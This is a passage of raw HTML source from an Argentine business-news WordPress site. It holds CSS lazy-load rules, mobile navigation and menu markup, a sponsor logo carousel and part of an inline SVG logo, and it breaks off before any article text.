url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}"},{"selector":".shower-rain-n","style":":root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}"},{"selector":".rain-d","style":":root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}"},{"selector":".rain-n","style":":root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}"},{"selector":".thunderstorm-d","style":":root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".thunderstorm-n","style":":root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".snow-d","style":":root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}"},{"selector":".snow-n","style":":root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}"},{"selector":".mist-d","style":":root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".mist-n","style":":root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader@2x.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".tdi_54_rand_style>.td-element-style-before","style":":root{--wpr-bg-b5db6e32-7ef1-4c05-9352-a9b4a6db8576: url('https:\/\/www.enfoquedenegocios.com.ar\/nueva\/wp-content\/uploads\/2021\/04\/bg-1024x549.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-edcac7ec-fd63-4a1b-b6b3-18f0b5144b25: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-56de7f9f-182d-4830-ba7b-bc50fd6f8ec6: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-bc41c30d-366a-403f-a215-b22c92ec107d: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-0631752b-fe95-49bc-a0b3-933f90a9414f: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"}];</script></head>

<body class="wp-singular post-template-default single single-post postid-9406 single-format-standard wp-theme-Newspaper td-standard-pack nosotras-hacemos-meninas-nails global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/enfoquedenegociosweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/enfoquedenegocios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/enfoque_tandil" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/">Economía y Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/">Economía y Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/">Finanzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/">Emprendimientos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.enfoquedenegocios.com.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{margin-top:-64px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}@media(min-width:1141px){.tdi_7{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{display:none!important}}@media (max-width:767px){.tdi_7{margin-top:48px!important}}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div class="lshowcase-clear-both">&nbsp;</div><div class="lshowcase-logos"><div style='display:none;' class='lshowcase-wrap-carousel-0' ><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.colescba.org.ar/portal/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.tandil.gov.ar/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal'  /></noscript></noscript></div></div></div><div class="lshowcase-clear-both">&nbsp;</div>
</div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9>.vc_column,.tdi_9>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{margin-top:0px!important;padding-top:20px!important;padding-bottom:12px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#f2e0c6!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#c0531d}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#c0531d}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}.tdi_15 .tdb-logo-text-title{color:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:186px}.tdi_15 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap{max-width:100%}.tdi_15 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:180px}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-title{display:none}.tdi_15 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 272 71.4" style="enable-background:new 0 0 272 71.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DC9823;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_00000115512325237739111940000017127793134254295446_);}
	.st3{fill:url(#SVGID_00000052802185186468810420000013053430651672120242_);}
	.st4{fill:url(#SVGID_00000163777801069661427040000003834735301110709163_);}
	.st5{fill:url(#SVGID_00000069371311813795495890000010495955024584866950_);}
	.st6{fill:url(#SVGID_00000080929077882956536560000014780591230936106411_);}
	.st7{fill:url(#SVGID_00000094609386674862367520000004666721625034786434_);}
	.st8{fill:url(#SVGID_00000132774149417813951220000013190031596716313999_);}
	.st9{fill:url(#SVGID_00000110469739400433563170000001868745350534846910_);}
	.st10{fill:url(#SVGID_00000115495894309732872490000016229710981170097850_);}
	.st11{fill:url(#SVGID_00000066485909832006680570000007079964297749756060_);}
	.st12{fill:url(#SVGID_00000152263166946588321170000006689859970325392792_);}
	.st13{fill:url(#SVGID_00000034068727443539914460000015444477344541652139_);}
	.st14{fill:url(#SVGID_00000014601528523559026250000013229959167302486921_);}
	.st15{fill:url(#SVGID_00000101790231997584422440000001496251475120240776_);}
	.st16{fill:url(#SVGID_00000125567486980056590220000016393219364798762157_);}
	.st17{fill:url(#SVGID_00000180337245277643726050000005466102044102174883_);}
	.st18{fill:none;}
	.st19{fill:#0F1419;}
</style>
<g>
	<path class="st0" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7c-5.6-0.6-11.3,0.8-15.9,4c-4.7,3.1-8.2,7.8-9.8,13.2S3.7,34.5,5.9,39.7
		C8.1,45,12,49.3,17,51.9c5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5C51,41.4,53,36,53,30.3h-4c0,4.7-1.6,9.3-4.6,12.9
		c-3,3.6-7.2,6.1-11.8,7.1c-4.6,0.9-9.4,0.2-13.6-2c-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-0.7-13.7s4.3-8.4,8.2-11s8.6-3.8,13.3-3.3
		S39.7,12.6,43,16L45.7,13.1z"/>
	<path class="st0" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-0.9c-3.2,0.6-6.1,2.2-8.4,4.5
		S13,24,12.4,27.2s-0.3,6.5,0.9,9.5s3.4,5.6,6.1,7.4s5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-0.7-6.8-2.1c-2-1.3-3.6-3.2-4.5-5.5
		c-0.9-2.2-1.2-4.7-0.7-7c0.5-2.4,1.6-4.5,3.3-6.2c1.7-1.7,3.9-2.9,6.2-3.3c2.4-0.5,4.8-0.2,7,0.7s4.1,2.5,5.5,4.5s2.1,4.4,2.1,6.8
		L45,30.4L45,30.4z"/>
	<path class="st0" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4c0.3-1.7,0.1-3.4-0.5-4.9s-1.7-2.9-3.1-3.8c-1.4-0.9-3-1.4-4.7-1.4
		s-3.3,0.5-4.8,1.4c-1.4,0.9-2.5,2.3-3.1,3.8c-0.6,1.6-0.8,3.3-0.5,4.9c0.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-0.6-0.6-0.9-1.3-1.1-2.1
		c-0.1-0.8-0.1-1.6,0.2-2.3c0.3-0.7,0.8-1.4,1.5-1.8c0.7-0.4,1.4-0.7,2.3-0.7s1.6,0.2,2.3,0.7c0.7,0.4,1.2,1.1,1.5,1.8
		s0.4,1.6,0.2,2.3c-0.1,0.8-0.5,1.5-1.1,2.1L34.5,36.4z"/>
	<g>
		<g>
			
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="75.7091" y1="171.6499" x2="245.2851" y2="174.377" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path class="st1" d="M64.2,49.7v-17h6.6c2.3,0,4.1,0.9,5.3,2.6c1.1,1.5,1.6,3.5,1.6,6c0,2.8-0.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2
				L64.2,49.7L64.2,49.7z M66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4V47.8L66.4,47.8z"/>
			
				<linearGradient id="SVGID_00000018936317634563281720000008756023256446415261_" gradientUnits="userSpaceOnUse" x1="75.7146" y1="171.313" x2="245.2906" y2="174.0401" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000018936317634563281720000008756023256446415261_);" d="M87.7,42v5.8h10v1.9H85.5v-17h11.8v1.9
				h-9.6V40H97v1.9L87.7,42L87.7,42z"/>
			
				<linearGradient id="SVGID_00000120555968815229745870000017649825664364005766_" gradientUnits="userSpaceOnUse" x1="75.7221" y1="170.8459" x2="245.2981" y2="173.573" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000120555968815229745870000017649825664364005766_);" d="M127.3,32.7v17h-2.4L116,35.9v13.8h-2
				v-17h2.4l8.9,13.9V32.7C125.2,32.7,127.3,32.7,127.3,32.7z"/>
			
				<linearGradient id="SVGID_00000149373359660790415940000009299372572686905017_" gradientUnits="userSpaceOnUse" x1="75.7275" y1="170.5091" x2="245.3035" y2="173.2362" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000149373359660790415940000009299372572686905017_);" d="M137.7,42v5.8h10v1.9h-12.2v-17h11.8
				v1.9h-9.6V40h9.3v1.9L137.7,42L137.7,42z"/>
			
				<linearGradient id="SVGID_00000116946137310768993950000012406934185809348264_" gradientUnits="userSpaceOnUse" x1="75.7337" y1="170.1233" x2="245.3097" y2="172.8504" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000116946137310768993950000012406934185809348264_);" d="M170,40.7v9h-1.4l-0.5-2.4
				c-1.6,1.8-3.5,2.7-5.8,2.7c-2.5,0-4.4-0.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6c0-3.1,1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6
				c2.5,0,4.3,0.7,5.7,2.2c0.7,0.8,1.2,1.9,1.5,3.1h-2.2c-0.2-1.1-0.8-1.9-1.7-2.5s-2-0.9-3.3-0.9c-1.9,0-3.4,0.7-4.5,2.1
				c-0.9,1.2-1.4,2.8-1.4,4.7c0,2.2,0.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7c1.7,0,3-0.5,4-1.6c0.9-0.9,1.3-2.1,1.3-3.5v-0.3H163v-1.9
				h7V40.7z"/>
			
				<linearGradient id="SVGID_00000121257928697017166490000000153778154112323980_" gradientUnits="userSpaceOnUse" x1="75.7379" y1="169.8589" x2="245.3139" y2="172.586" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000121257928697017166490000000153778154112323980_);" d="M185.2,32.4c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C181,33.1,182.9,32.4,185.2,32.4z M185.1,34.3c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
